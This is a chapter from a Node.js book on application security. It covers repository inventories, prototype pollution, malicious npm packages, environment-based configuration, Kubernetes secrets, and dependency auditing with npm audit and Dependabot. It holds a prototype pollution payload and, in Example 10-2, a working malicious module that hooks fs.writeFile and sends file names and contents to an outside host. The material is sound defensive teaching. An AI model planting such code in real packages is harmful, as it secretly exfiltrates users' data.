Chapter 10. Security
Security is an important concern for all applications, especially those exposed to a network. Traditionally, the biggest vulnerability to affect web applications is the humble SQL injection attack. This attack was perpetrated for many years by a prevalence of bad documentation and libraries that required users to manually build SQL query strings. Thankfully, the programming community has evolved significantly over the past decade, and you’d be hard-pressed to find a modern library or tutorial that promotes query string concatenation.
Still, SQL injection remains one of the highest risks when it comes to application security and is ranked number one on the OWASP Top Ten list. SQL injection attacks are so highly documented, and vulnerable edge cases in database libraries come with big enough warning signs, that I won’t bother covering them in this chapter.
There are, however, some new and unique challenges that seem to be intrinsic to the Node.js platform, challenges that aren’t as widely understood. There is even some relatively recent tooling that helps automate the discovery and patching of these vulnerabilities. These challenges and tools are the focus of this chapter.
One of these challenges is determining an application’s attack surface. Traditionally, attacks come from external sources, like an attacker sending a malicious request over the network. But what happens when an attacker writes malicious code that makes its way into a package that your application depends on?
Before diving into individual security issues, it’s important to come up with a checklist to help identify the health of disparate applications. This is especially true at an organization that uses many different microservices to power an application.
Wrangling Repositories
A common pattern for building backend systems is to represent various domains of an application using microservices. This usually happens by creating separate version control repositories, initializing a new module structure, and then adding JavaScript files, either by scratch or by emulating patterns used in other repositories.
In these situations, there’s usually a 1:N ownership between teams and repositories, although sometimes there are a few popular projects that multiple teams contribute to. Other times, some repositories end up orphaned and without a clear owner. I’ve personally worked at companies where several teams collectively own a few dozen microservices.
The teams that own these projects have different priorities. Sometimes a team puts a lot of emphasis on keeping projects up to date and keeping security patches applied. Other times, a project’s package-lock.json may remain untouched for months or years at a time.
It’s sometimes necessary to designate an engineer to take ownership of the health of all Node.js projects across an organization. I usually volunteer to take on this role when I join a company. Doing so both helps keep things under control for the company and helps me get familiar with the company’s microservices and how they interoperate.
A pattern that I’ve adopted, and that I recommend you consider as well, is to first hunt down the different services used by the company and to maintain a spreadsheet of all the different encountered services.
Even though applications might run in a few different paradigms (Kubernetes over here, a dedicated VPS over there, and a sprinkle of Lambda), organizations usually keep all their code organized using a single version control service. This tool is the best place to get a list of services. GitHub, for example, provides the ability to list repositories by language:
https://github.com/<org>?language=javascript
Once you obtain a list of repositories in your organization, you’ll need to narrow entries down until you have a list of only active Node.js services. Make a new row in the sheet for every service you find. Be sure to track any relevant information you can in the sheet, such as a link to the repo, the team that owns the repo, the deployment medium, and most importantly, the version of Node.js that the project runs on.
I like to keep track of some other information as well, such as the versions of important packages used by the project. For example, the name and version of the web server package, and if applicable, the version of any integral packages that are maintained by the organization. The web server is important to track because, as far as security goes, it’s the main entry and exit point for an HTTP server. It’s often the most complex part of an application, and so is one of the more likely components to expose a security vulnerability.
Some organizations choose to publish internal packages for communicating with vital services, instead of documenting and exposing the protocol used to communicate with the service. For example, a company might have an account package published as @corp/acct. Keeping track of these internal packages is also important since it may drive decisions on what features to deprecate and drop in the account service.
Table 10-1 is an example of some of the information that could be tracked in such a spreadsheet.
| Service | Team | Node.js version | Deployment | Server | Account package |
|---|---|---|---|---|---|
gallery |
Selfie |
v10.3.1 |
Beanstalk |
express@v3.1.1 |
@corp/acct@v1.2.3 |
profile |
Profile |
v12.1.3 |
Kubernetes |
@hapi/hapi@14.3.1 |
@corp/acct@v2.1.1 |
resizer |
Selfie |
v12.13.1 |
Lambda |
N/A |
N/A |
friend-finder |
Friends |
v10.2.3 |
Kubernetes |
fastify@2.15.0 |
@corp/acct@v2.1.1 |
In this table the Service column contains the common name of the project. This could be the name of the GitHub repository, the name of the service as it identifies itself on the network, or ideally both. The Team column contains the team that owns the project. Even though multiple teams may contribute to a project, it usually has some concept of an owner.
The Node.js version column is self-explanatory, though it can sometimes be difficult to find the exact version of Node.js being used, like when running a service on AWS Lambda. In these situations, you may have to log the process.version value to obtain an accurate result. The Deployment column conveys information about how the process is deployed and managed, like running as a Kubernetes pod or via AWS Beanstalk.
The Server column contains information about the web server package, notably the name and version. Finally, the Account package contains information about an internal @corp/acct package, which for this fictional organization happens to be very important.
Now that the list is compiled, it’s time to go through and highlight any of the entries that are out of date. For example, if the current Long-Term Support (LTS) version of Node.js is v14, then that means Node.js v12 is probably in maintenance mode and Node.js v10 and earlier are no longer being updated. Update the Node.js version column to mark services in active LTS as green, services in maintenance as yellow, and services that are older as red. “Upgrading Node.js” has information about how to handle outdated versions of Node.js.
The same thing applies to package columns, such as web servers and internal modules. For those, you might need to come up with your own color-coding system. The Express and Fastify web servers, for example, rarely release new major versions, so perhaps only the current major version should be green. The Hapi framework, on the other hand, goes through major versions much more quickly, and perhaps the two most recent major versions deserve a green background. “Upgrading Dependencies” covers solutions for automating package upgrades.
Recognizing Attack Surface
Most attacks seem to happen at the fringes of an application where one paradigm meets another. Some common examples of this include converting an incoming HTTP request into a JavaScript object, taking a modified object and serializing it into an SQL query, and taking an object and generating an HTML document from it.
Traditionally, attacks for a service usually come through the “front door,” which is to say, the part of an application that is exposed to an external consumer. With an HTTP service, this means incoming HTTP requests; with a worker process, this might mean the queue that it receives messages from; and with a daemon that converts uploaded HTML files to a PDF, the front door might be considered the filesystem.
These situations are straightforward to think about. Your application is essentially a castle with a big gateway in the front, so it makes sense that you should post guards there. When it comes to protecting an HTTP application, it’s then important to ensure the protocol isn’t being tampered with, the data being passed in isn’t larger than expected, and unanticipated parameters should be ignored. The Helmet npm package provides a middleware implementing several security best-practices for an HTTP server that you may find beneficial.
The reality is that a much deeper attack surface exists inside modern applications, especially those built with Node.js. It just so happens that your castle might have a traitor lurking in the shadows. But first, let’s concentrate on the front door.
Parameter Checking and Deserialization
An application must always verify that input received from an external source is acceptable. Sometimes the source of this input is obvious, such as the body of
an HTTP POST request. Other times it’s not so obvious, like with individual HTTP
headers.
Attacks that happen with parameter parsing and object deserialization are present in most platforms. But there are a few that seem to be more prevalent in Node.js applications, and in my opinion this is because JavaScript is such a loosely typed language and because calling JSON.parse() is just so easy. With other platforms, an application might have a User class and be provided with a JSON string that represents a user. That user class might have a few properties on it like name:string and age:integer. In that case, deserializing a JSON representation of a user can be done by streaming the JSON document through a deserializer, picking the expected properties, ignoring anything that isn’t relevant, and never using more memory than is required to represent name and age.
That said, with JavaScript, the approach you’re more likely to see in an application looks like this:
consttemp=JSON.parse(req.body);constuser=newUser({name:temp.name,age:temp.age});
This approach has a few shortcomings. First, what if an attacker sends a massive JSON object, perhaps several megabytes? In that case, the application will slow down when it hits the JSON.parse() method, and it’s also going to use several megabytes of memory. What happens if an attacker sends in hundreds of requests in parallel, each with massive JSON objects? In that case, the attacker may cause server instances to become unresponsive and crash, resulting in a denial of service attack.
One way to fix this is to enforce a maximum request size when receiving request bodies. Every popular web framework supports this to some degree. For example, the Fastify framework supports a bodyLimit configuration flag that defaults to 1MB. The body-parser middleware package used by Express supports a limit flag that does the same thing, defaulting to 100KB.
There are other issues when working with deserialized objects. One such issue
is unique to JavaScript and is called Prototype Pollution, which is an attack
where a JSON payload contains a property named __proto__ that can be used to overwrite an object’s prototype. Calling obj.__proto__ = foo is equivalent to
Object.setPrototypeOf(obj, foo) and is a dangerous shorthand that probably shouldn’t exist but still does to support legacy code. This attack was big news in 2018 and was patched in several popular libraries, but it still pops up in application code and libraries today when copying properties from one object to another.
Example 10-1 is a distilled version of the prototype pollution attack.
Example 10-1. prototype-pollution.js
// WARNING: ANTIPATTERN!functionshallowClone(obj){constclone={};for(letkeyofObject.keys(obj)){clone[key]=obj[key];}returnclone;}constrequest='{"user":"tlhunter","__proto__":{"isAdmin":true}}';constobj=JSON.parse(request);if('isAdmin'inobj)thrownewError('cannot specify isAdmin');constuser=shallowClone(obj);console.log(user.isAdmin);// true
In this example, an attack provides a request object with a __proto__ property that is itself another object. In this object, the isAdmin property is set to true. The application code relies on this field to know if a privileged user made a request. The application receives the request and parses the request JSON into an object named obj. At this point the object has a property on it named __proto__, though it doesn’t have the invalid prototype set just yet; luckily JSON.parse() isn’t able to directly override an object’s prototype. Next, the application checks to see if the obj.isAdmin field has been set, which is one way of ensuring a user didn’t override the property. This check isn’t triggered, and the code continues.
Next, the application performs a shallow clone of the request object and returns the result. The shallowClone() method makes the clone by iterating every property of the object and assigns it to a new object. This is where the vulnerability lies. The clone['__proto__'] assignment is what causes the prototype to get overridden. In this case, the prototype for the resulting user object is set to the attacker-supplied {"isAdmin":true} object. When the application later checks the property, it results in the user’s permissions being elevated to that of an administrator.
This might seem a little far-fetched at first. But this actually affected many different applications and lead to security patches to at least dozens of npm packages. With the way modern Node.js applications are built, one third-party middleware is parsing request objects and another middleware is cloning objects, and all of that happens behind the scenes before application controller logic finally gets access to the parsed JSON representation. Due to all this movement of data between hard-to-see corners of the application, it can be difficult for developers to keep track of what a complex Node.js application is actually doing.
Malicious npm Packages
Another attack surface skips the front door entirely. This one comes from within the application itself, through the “supply chain,” by way of maliciously crafted npm packages. These attacks can affect other platforms as well, but so far it seems to be a problem that affects the npm package repository the most for a few reasons. Package repositories of the past weren’t as easy to publish to as npm is. There is also no enforcement that code published to version control must match the code deployed in an npm package, meaning the easy-to-audit code in a GitHub repository might not represent code deployed in a tarball at package install time. While the ease to publish and the dynamic nature of JavaScript contributed to the popularity of Node.js and npm, they have undoubtedly left a security scar.
Saying that packages can be used as an attack vector might sound overly cautious, but it has actually been done on several occasions.1 Sometimes a malicious package is installed via typo squatting, which is where a package is named after a typo of a popular package. Sometimes it’s a completely new package promising features that other packages don’t deliver. Sometimes it’s much scarier than that, where a maintainer of a popular package accepts a PR introducing a subtle security flaw, or the maintainer gives ownership of the package to an attacker while assuming they’re well-meaning.
At any rate, malicious packages will make their way into applications. One of the most important things Node.js developers can do to reduce the risk of getting one of these malicious packages is to keep the number of dependencies to a minimum, favor packages maintained by reputable authors, and prefer dependencies with fewer subdepenencies.
One approach that some organizations try is to manually audit packages and maintain an allow-list of package versions. Unfortunately, this is a very difficult task to take on, and often requires a whole team to perform audits, a privilege only afforded by larger tech companies. By manually reviewing which packages may be used within an organization, developers are often trapped, their tickets blocked while waiting on package approval requests. Also, manually auditing a package doesn’t guarantee that it is free of all vulnerabilities. Even so, approved packages probably don’t pin their subdependency versions, and unless application developers are explicitly pinning them in a package-lock.json file, there’s no guarantee that a new malicious package won’t sneak in.
A common misconception with malicious packages is that they are only dangerous if they directly touch user data as it flows through an application—and that deeply nested utility modules aren’t of much risk. In reality, any module that is loaded within a Node.js application has the ability to modify any core Node.js API in any way that it sees fit.
Example 10-2 depicts a Node.js module that, once required, intercepts any filesystem writes and transmits it to a third-party service.
Example 10-2. malicious-module.js
constfs=require('fs');constnet=require('net');constCONN={host:'example.org',port:9876};constclient=net.createConnection(CONN,()=>{});const_writeFile=fs.writeFile.bind(fs);fs.writeFile=function(){client.write(`${String(arguments[0])}:::${String(arguments[1])}`);return_writeFile(...arguments);};
This module replaces the existing fs.writeFile method with a new one that proxies requests to the original method. But it also takes the filename and data arguments from the method and transmits them to a third-party service listening at example.org:9876. In this case, no matter how deeply nested the module is, it still intercepts calls to a core Node.js API.
This approach can be used to wrap other modules as well. For example, it can be easily modified to wrap a database package like pg and transmit payloads representing writes to a Postgres database table any time it contains a field named password.
Application Configuration
Applications are configured by setting various key/value pairs that are used by code. These values can be things like the path to a directory for writing temporary files, the number of items to grab from a queue, or the hostname for a Redis instance. At first glance, such configuration values might not look like they have much to do with security, but configuration often contains more sensitive information. For example, it might include a Postgres connection username and password, or an API key for a GitHub account.
When dealing with sensitive configuration values, it’s important to keep them not only out of the hands of an attacker, but also away from anyone in an organization who doesn’t need access. One rule of thumb is to treat every repository like it could be open sourced tomorrow, as well as to consider any credentials that have been checked in as being compromised. Employee laptops can get stolen, after all. But how can an application be built while keeping credentials out of the codebase?
Environment Variables
The best way to keep configuration out of an application’s codebase is to provide such values via environment variables. This way, a compromised code repository shouldn’t lead to sensitive data being stolen. Run the following two commands as a quick refresher on how environment variables work:
$echo"console.log('conn:', process.env.REDIS)"> app-env-var.js$ REDIS="redis://admin:hunter2@192.168.2.1"node app-env-var.js
This example creates a simple app-env-var.js file that prints a configuration value and then executes the file while providing an environment variable. With this approach, the environment variables are never written to disk.2
There’s a very useful side effect of using environment variables to configure an application—the application can be redeployed without needing to be built again! Many service deployment tools, including Kubernetes, allow you to change environment variables and deploy the application again using the same Docker image build. This saves time by not requiring you to go through the process of changing a configuration value in code, making a pull request, letting the tests run, etc.
Environment variables are set once, before an application first runs, and are then considered static throughout the lifetime of the process. Any values that need to be changed dynamically require a different tool to access the configuration values—tools such as Etcd are often used for keeping track of information that doesn’t change frequently but can change at runtime, such as the hostnames of database servers.
The only real downside to this approach is that a developer has to set several environment variables before running an application locally. Depending on how the application is built, it may either conveniently crash when first executed or later, when a database tries to connect to a server named undefined.
When designing an application that reads environment variables, consider crashing immediately if any required values are missing and printing a message that can help the developer. Here’s an example of a helpful termination message:
if(!process.env.REDIS){console.error('Usage: REDIS=<redis_conn> node script.js');process.exit(1);}
One way to make things easier for developers is to create an “env file,” which is a file containing key/value pairs that are exported. By sourcing this file in the shell, the different environment variable pairs are loaded for the terminal session. With this approach, the env file should never be checked into the repository. It can either be added to the repository’s .gitignore file if it’s a file that multiple engineers are likely to use, or it can be added to a particular engineer’s global git ignore file if only one engineer uses it.
Create a new file named dev.env and add the content from Example 10-3 to it. This is an example of an env file that contains a single entry.
Example 10-3. dev.env
exportREDIS=redis://admin:hunter2@192.168.2.1
This file is named dev.env to indicate that it contains environment variable configuration for the development environment. By default, the values in the file are not available in your terminal, but once the file has been sourced, they will stick around until manually removed or until the terminal session exits. Run the following commands to prove this:
$node -e"console.log(process.env.REDIS)"> undefined$sourcedev.env$node -e"console.log(process.env.REDIS)"> redis://admin:hunter2@192.168.2.1
Running the node command several times after the file has been sourced should result in the same message appearing.
Note
Sourcing subsequent env files will overwrite the previous values, but only if they’ve been set in the new file. Be sure to define the same environment variables in every env file; otherwise, you’ll end up with values for multiple environments.
With this approach, you’re back at square one where a compromised developer laptop leads to compromised credentials. That said, if the contents of the repository are compromised (or a temporary contractor gets access), the environment variables are still safe.
Configuration Files
In most applications I’ve encountered, configuration files are used as a grab bag to store any and all configuration values. Anything that is traditionally represented as full-caps constants might get moved into these files. The usual pattern is to have a separate configuration file for each environment, such as config/staging.js and config/production.js. With this approach, applications usually hard-code information like hostnames and ports on a per-environment basis.
This approach violates the security concerns outlined previously, but that doesn’t mean the pattern can’t be leveraged in other ways. Storing information that doesn’t include credentials and hostnames remains acceptable, especially when an application needs to behave separately in different environments. The best way to securely use configuration files is to have them read sensitive information from environment variables.
Packages like config and nconf provide a mechanism for loading and merging configuration from different files based on the current environment. Personally, I feel that using such packages is usually overkill and can instead be replaced with a few lines of code, like what you’re about to implement.
A module for performing application configuration should do a few things. First, it should determine the current environment by inspecting the standard NODE_ENV environment variable. Next, it should load a configuration file specific to the current environment. Finally, as a convenience it should also load a fallback configuration file that contains default values to be applied if missing in the environment-specific file. The fallback file is useful for items that are always configured the same way in each environment, like loading the same REDIS environment variable.
Run the following commands to create a new directory named configuration, initialize a new npm project inside of it, and then create some configuration files for a few environments:
$mkdir configuration&&cdconfiguration$npm init -y$mkdir config$touch config/{index,default,development,staging,production}.js
The config/index.js file is required by application code to access configuration values. It exports a single object representing configuration key/value pairs. The config/default.js file contains the fallback configuration values. The remaining three files are environment-specific.
Next, modify the config/default.js file and add the content from Example 10-4 to it.
Example 10-4. configuration/config/default.js
module.exports={REDIS:process.env.REDIS,WIDGETS_PER_BATCH:2,MAX_WIDGET_PAYLOAD:Number(process.env.PAYLOAD)||1024*1024};
In this default configuration file, the REDIS connection string defaults to loading the value provided by the REDIS environment variable. The WIDGETS_PER_BATCH configuration, presumably related to business logic, defaults to a conservative value of 2. Finally, the MAX_WIDGET_PAYLOAD value is a number representing either the PAYLOAD environment variable or a value representing 1 megabyte.
These values are provided to any caller by exporting a single top-level object. This means that configuration files could also be exposed using JSON or YAML, though the former makes it difficult to add comments, and both of them require some sort of explicit syntax for reading and coercing environment variables.
Next, modify the config/development.js file, adding the content from Example 10-5.
Example 10-5. configuration/config/development.js
module.exports={ENV:'development',REDIS:process.env.REDIS||'redis://localhost:6379',MAX_WIDGET_PAYLOAD:Infinity};
The development configuration file defines three entries. The first is ENV and is a convenience that allows an application to get the current environment by reading
CONFIG.ENV instead of process.env.NODE_ENV. Next up is the REDIS value, which overwrites the same value from the default configuration file. In this case, the value defaults to connecting to a Redis instance on the local machine. However, if the user does choose to provide a REDIS environment value, it will still be honored. The final configuration value, MAX_WIDGET_PAYLOAD, also overrides the default value, setting it to Infinity.
Tip
While it’s possible to access process.env throughout an application’s codebase, doing so makes it difficult for an engineer to find and understand every environment variable that an application uses. Centralizing all environment variable reads to a single config/ directory can make them self-documenting.
For this example, the contents of config/production.js and config/staging.js aren’t too important. Each of them should export the appropriately named ENV configuration value, and maybe override another setting like WIDGETS_PER_BATCH. One thing worth considering is that, with a production application, the staging and production environments should be very similar. By keeping them similar, you’re able to find issues in staging before they reach production. For example, one might choose to use a single queue in staging and two queues in production in order to reduce costs. However, with such a configuration, a bug in the code where messages are always removed from queue #1 would not be encountered in staging and would fail in production.
Next, modify the config/index.js file to look like Example 10-6.
Example 10-6. configuration/config/index.js
const{join}=require('path');constENV=process.env.NODE_ENV;try{varenv_config=require(join(__dirname,`${ENV}.js`));}catch(e){console.error(`Invalid environment: "${ENV}"!`);console.error(`Usage: NODE_ENV=<ENV> node app.js`);process.exit(1);}constdef_config=require(join(__dirname,'default.js'));module.exports=Object.assign({},def_config,env_config);

Shallow merge of configuration files
This file merges the top-level properties from the config/default.js configuration file with the appropriate configuration file for the current environment and then exports the merged values. If the configuration file can’t be found, then the module prints an error and the application exits with a nonzero status code. Since an application presumably can’t run without any configuration, and assuming the configuration is read early in the startup process, it’s then appropriate to display an error and terminate the process. It’s better to fail immediately than to fail once an application handles its first HTTP request.
The configuration settings can then be accessed by requiring the config file from a Node.js module. For example, the code to connect to a Redis instance might look like this:
constRedis=require('ioredis');constCONFIG=require('./config/index.js');constredis=newRedis(CONFIG.REDIS);
By using this approach, sensitive configuration settings are kept off disk and out of version control, developers are free to run their application locally using sensible defaults, environment variable access is done in a central location, and per-environment configuration can be maintained. By using a simple configuration loader like config/index.js, the application doesn’t depend on another npm package.
Secrets Management
Secrets management is a technique for storing and retrieving sensitive values. This typically includes credentials like usernames, passwords, and API keys. Tools that implement secrets management keep the values hidden by default, usually requiring a mechanism to decrypt and view them. This behavior is a little different than how environment variables are treated, where interfaces often keep them visible.
Secrets management software provides a mechanism for an application to retrieve the secrets at runtime. These secrets can be provided in a few ways, such as having the application request them from a service. Often the most convenient method is by injecting them as environment variables, an approach that doesn’t require application changes.
Kubernetes supports secrets management and can provide it by either mounting a file in the container that contains the secret value, or by environment variable. Defining secrets using Kubernetes is similar to defining other resources. One way to do it is by creating a YAML file with the secret. The following is an example of how the Redis connection string might be made into a secret:
apiVersion:v1kind:Secretmetadata:name:redisprodtype:OpaquestringData:redisconn:"redis://admin:hunter2@192.168.2.1"
A YAML file can be used to define several secrets. In this case, there’s only one secret defined as redisprod:redisconn. With other secrets it might make sense to keep them separated, like when dealing with separate username and password values. Applying this file adds the secret to the Kubernetes cluster. The file can then be destroyed, and with it, any plain-text versions of the secret.
Later, when defining a pod in another YAML file, the secret can be referenced when defining the environment variables in the spec.template.spec.containers section. The following is an example of what one of these env vars might look like:
env:-name:REDISvalueFrom:secretKeyRef:name:redisprodkey:redisconn
In this case, the REDIS environment variable pulls its value from the redisprod:redisconn secret. When Kubernetes launches the container, it first retrieves the secret, then decrypts the value, and finally provides it to the application.
Upgrading Dependencies
Any Node.js project with a sufficient number of dependencies will eventually contain known vulnerabilities. This is especially true if the project doesn’t frequently update its dependencies. The thought that a project can “change” while the code is at rest almost sounds counterintuitive, but the important keyword is that these are “known” vulnerabilities. The vulnerabilities were present when the dependency was first added to the project—it’s just that you, and presumably the package’s maintainer, learned about the vulnerabilities later.
One way to help avoid vulnerabilities in packages is to keep them constantly updated. Theoretically, package authors continually learn better practices, and vulnerabilities are always being reported, so keeping packages up to date should help. That said, at one point, an application is functioning properly, and by updating packages there is the risk that a subtle breaking change is introduced. Ideally, package authors follow SemVer (covered in “Modules, Packages, and SemVer”), but that doesn’t always happen. Certainly, other vulnerabilities could be introduced in new releases. The old adage is “If it ain’t broke, don’t fix it.”
Any change made to an application’s dependencies will require a new round of testing, so continuously keeping dependency versions on the bleeding edge would require a lot of work. A complex app might have newer versions of dependencies released every few hours! Not updating dependencies at all will result in an application that’s full of vulnerabilities and a nightmare to update. Some sort of middle ground must be reached.
One approach is to only update packages if they introduce a new feature, performance boost, or vulnerability fix that will specifically benefit the application. Other packages that are vital, such as the main web server or framework used by an application, are also worthy of common updates to make future refactors easier.
When you do decide to update packages, consider making changes piecemeal. If a project has 20 dependencies that should be upgraded, then break them up over several pull requests. For larger widespread changes, like changing the web server, only change that one dependency in a PR if you can (while also making any required application changes). For dependencies that are tightly coupled, like a database library and an SQL query builder, it might make sense to combine them in a PR. For other changes that don’t have as big of an application impact, such as dev dependencies, upgrading several of them in a single pull request might be fine (assuming there aren’t too many code changes involved).
Warning
Reviewers won’t be able to find bugs if a pull request contains too many changes. It’s almost impossible to associate code changes with dependency changes if unrelated upgrades are combined.
npm manages a database3 of known vulnerabilities and has a web page for reporting vulnerable packages. Snyk also maintains their Vulnerability DB for npm packages service. In this section, you’ll work with tools that automatically compare an application’s dependencies to npm’s vulnerability database.
Automatic Upgrades with GitHub Dependabot
GitHub has multiple automated security services that can be enabled on a given repository. They offer support for several platforms, including Node.js projects that consume npm packages. To enable these services, visit the Settings tab on a repository you are an administrator of, click the Security & analysis tab, and then enable the different security features offered. GitHub has three services as of this writing: Dependency graph, Dependabot alerts, and Dependabot security updates. Each service depends on the service before it. A repository will benefit from automated pull requests that upgrade dependencies as a result of enabling these services.
Dependabot is a GitHub service that creates pull requests that update known vulnerabilities in your dependencies. Figure 10-1 is a screenshot of a banner that appears at the top of a repository when known vulnerabilities have been discovered.

Figure 10-1. The dreaded GitHub dependency vulnerability
Dependabot currently doesn’t support changing application code. This means it’s impossible for Dependabot to create a pull request for every vulnerability. For
example, if package foobar@1.2.3 contains a vulnerability and the only fix is in
foobar@2.0.0, then Dependabot won’t create a pull request since the SemVer change suggests that a breaking API change was made. That said, the GitHub UI still displays a banner and provides contextual information about vulnerable packages.
Any continuous integration tests enabled on the repository will still run against Dependabot pull requests. This should help provide confidence that a particular upgrade is safe. That said, when it comes to pull requests for packages that are extremely integral to your application, you might be better off making the change locally.
With Dependabot security updates enabled on your repository, you’ll occasionally receive pull requests. Figure 10-2 is a screenshot of what one of these pull requests looks like.

Figure 10-2. Automatic Dependabot pull request
A Dependabot pull request provides a list of commands that you can trigger by replying to it. Dependabot won’t continuously rebase a pull request on the master branch as commits are merged. Instead, you can reply with the @dependabot rebase command to trigger a rebase. The pull request also includes contextual information about the vulnerability being fixed, such as content from a changelog and even git commits between the currently installed version of the package and the version being
upgraded to.
The Dependabot pull request makes it very convenient to merge a package upgrade and also provides a lot of useful information about the vulnerability. Sadly, it only works for a subset of situations where a package upgrade is required. For the other situations. you need a more manual approach.
Manual Upgrades with npm CLI
Dependabot simplifies package upgrades in some situations, but more often than not, you’ll need to take the manual approach. The npm CLI provides a few subcommands to help make this process easier.
Run the following commands to create a new directory named audit, create a new npm project, and install some packages with known vulnerabilities:
$mkdir audit&&cdaudit$npm init -y$npm install js-yaml@3.9.1 hoek@4.2.0
Once the npm install command finishes, it should display some messages. When I run the command, I get the following messages, though by the time you run these commands, you might see even more:
added 5 packages from 8 contributors and audited 5 packages in 0.206s
found 3 vulnerabilities (2 moderate, 1 high)
  run `npm audit fix` to fix them, or `npm audit` for details
The first command you should know prints a list of outdated packages. This helps find packages that are candidates for an upgrade, though not necessarily which packages are vulnerable. Run the following command to get a list of outdated packages:
$ npm outdated
Table 10-2 contains the results that I get back from this command.
| Package | Current | Wanted | Latest | Location |
|---|---|---|---|---|
hoek |
4.2.0 |
4.2.1 |
6.1.3 |
audit |
js-yaml |
3.9.1 |
3.14.0 |
3.14.0 |
audit |
Note that the versions and packages you see may be different since new packages are released all the time. The current column states the version of the package that is currently installed. The wanted column states the greatest version of the package that is satisfied by the package.json SemVer range, which will differ over time as newer packages are published. The latest column lists the most recent version of the package available on npm. The final location column lets you know where the package is located.
The npm audit subcommand,4 on the other hand, provides a list of packages installed in the current project that have known security vulnerabilities.
The npm CLI, by default, provides vulnerability warnings about packages being installed. This happens not only when a vulnerable package is installed directly, like you’ve just done, but also when any packages are installed. Run the following two commands to discard the current node_modules directory and to reinstall everything from scratch:
$rm -rf node_modules$npm install
You should see the same vulnerability warnings printed again. But these vulnerability messages only warn in aggregate and don’t list individual offending packages. To get more detailed information, you need to run another command:
$ npm auditThis command displays even more details about the vulnerabilities. It goes through the entire list of vulnerable packages and displays their known vulnerabilities. Table 10-3 contains the information I see when running the command.
| Level | Type | Package | Dependency of | Path | More info |
|---|---|---|---|---|---|
Moderate |
Denial of Service |
js-yaml |
js-yaml |
js-yaml |
|
High |
Code Injection |
js-yaml |
js-yaml |
js-yaml |
|
Moderate |
Prototype Pollution |
hoek |
hoek |
hoek |
In my case, there are three known vulnerabilities: two in the js-yaml package and one in the hoek package. npm has four levels of vulnerability severity: low, moderate, high, and critical. These are an estimate of how much the vulnerability might affect your application. The type column provides a short classification for the vulnerability; the first is a Denial of Service attack that may crash an application and has earned a moderate severity. The Code Injection attack is much more dangerous and can lead to situations like stolen passwords and, therefore, is labeled as high. The third, Prototype Pollution, is also considered moderate.
The package column states the package that the vulnerability is in, the dependency of column states the parent package, and the path column provides the full logical path to the offending package. The patched in column, if present, gives a version range that is known to fix the package. In the case of these results, the npm audit has determined that the first two js-yaml-related vulnerabilities can be fixed automatically, while the third hoek package must be fixed manually.
The npm output also displays a command that you can run to update the package, if appropriate. Run the following command, which is what the npm audit has recommended to fix the first two vulnerabilities:
$ npm update js-yaml --depth 1Doing so upgrades the package to a known-good version that should still be compatible with the SemVer range specified in the package.json file. In my case, the dependency for js-yaml@^3.9.1 was changed in both package.json and package-lock.json to use js-yaml@^3.14.0.
At this point, if you were to run the npm audit command a second time, you would only see the hoek package listed. Unfortunately, npm audit won’t provide a recommendation to fix this package. But based on the version range listed in the patched in column, it’s known that the package is fixed in version 4.2.1. Run the following command to manually fix the vulnerable package:
$ npm update hoekIn my case, the package went from being hoek@^4.2.0 to hoek@^4.2.1.
The npm audit command can be adapted slightly to only list vulnerabilities that exceed a certain severity level. Also note that the npm audit command returns a non-zero status code if a vulnerable package has been encountered. This could be used as part of a nightly cron job to keep an eye on the health of an application. However, it shouldn’t be used as part of a continuous integration test, as packages that have become vulnerable and that are installed on the master branch shouldn’t cause pull requests to fail that don’t introduce the faulty package.
Here’s a version of the command that can be used to fail a check when non-dev dependencies have a vulnerability that is considered high or greater:
$npm audit --audit-level=high --only=prod;echo$?
Unfortunately, you will sometimes encounter packages that do have a vulnerability but do not have a patched version published.
Unpatched Vulnerabilities
At some point in your career, you may discover a vulnerability in a package that is maintained by a third party. While it may be tempting to immediately tweet your findings to the world, doing so will only put applications that depend on the package at risk—yours included! Instead, it’s best to send the author of the package a private message disclosing the vulnerability and the steps required to exploit it. This is a form of responsible disclosure, where someone is given time to fix a vulnerability before letting hackers know about it.
To make this process easier, npm has a page where you can report a security vulnerability. This page asks for your contact information, the name of the package, and the version range affected by the vulnerability. It also contains a description field that you should use to provide a proof of concept of an attack using the package. If you don’t provide it, then someone from npm will email you to ask for a proof of concept. Once npm verifies the vulnerability, it will contact the author and mark the offending packages as vulnerable.
If you know how to fix the issue, creating a pull request could certainly expedite the process, but doing so might be a little too public. You can also generate a “patch” that can be mailed to the author (or provided in the security report description) of the fix by running git diff --patch—assuming you’ve made the changes in a local repository clone. The package is much more likely to get patched if you provide an example of both how to break it and how to fix it.
Whether you discovered the vulnerability in the first place or someone else made it public, you’re still stuck in the same boat: you need to shield your application from the threat of the vulnerability. If a fixed version of the package is released and it’s a direct dependency, then the best thing to do is update the dependency and deploy. If the vulnerable package is a subdependency, then you might get lucky if its parent dependency uses a version range.
You may end up in situations where you can’t simply swap out the vulnerable package. Perhaps the package is fundamentally insecure and can’t be fixed. Perhaps the package is no longer maintained and nobody is available to fix it.
When this happens, you have a few choices. If you have direct control of how information is passed into a package and you know how it fails, such as when calling foo.run(user_input) with a number instead of a string, then you can wrap the call to that function within your app and coerce the value into the acceptable type, use a regular expression to remove bad inputs, etc. Make the code change, add a “TODO” comment to remove the wrapper when the package finally upgrades, and deploy.
If the package is a direct dependency and is abandoned and vulnerable, then you might want to look for another package that does the same thing. You can also fork the package, apply a fix, and publish it under a new name on npm. Then, modify the package.json to use your forked package.
Several years ago a vulnerability in a query string parsing package made the news. An attacker could provide an HTTP request with an array query parameter containing a large index like so: a[0][999999999]=1. The package then created an extremely large array (instead of using another representation like an object) and would crash the process. An application that my team owned was affected by this. The fix was fairly straight forward but was, unfortunately, several dependency levels deep. A colleague of mine stayed up half the night working with maintainers of each of the dependencies, getting them to release new versions that no longer relied on a vulnerable
package.
Vulnerabilities are harder to manage when they deal with protocols. Sure, if a package deals with function calls much deeper in an application, you can intercept calls and sanitize data. But when they’re located at the most shallow layers of the application, like packages loaded by a framework to parse HTTP, then you might be able to rely on a reverse proxy to sanitize the request. For example, while your application might use a framework that’s vulnerable to a slow POST attack (breaking the request body into small pieces and sending each piece over a long period of time), HAProxy can be configured to prevent this attack by terminating the connection, freeing up server resources.
Upgrading Node.js
Vulnerabilities are occasionally discovered in Node.js releases. For example, at some point both the Node.js v12 and v14 release lines were vulnerable to CVE-2020-8172 and CVE-2020-11080, two vulnerabilities that affect the built-in http module. A fix was implemented in both release lines, released as v12.18.0 and v14.4.0. Security fixes are often implemented in a minor SemVer release for the current release line and then backported to the active LTS release line and, if applicable, the LTS release that’s in maintenance.
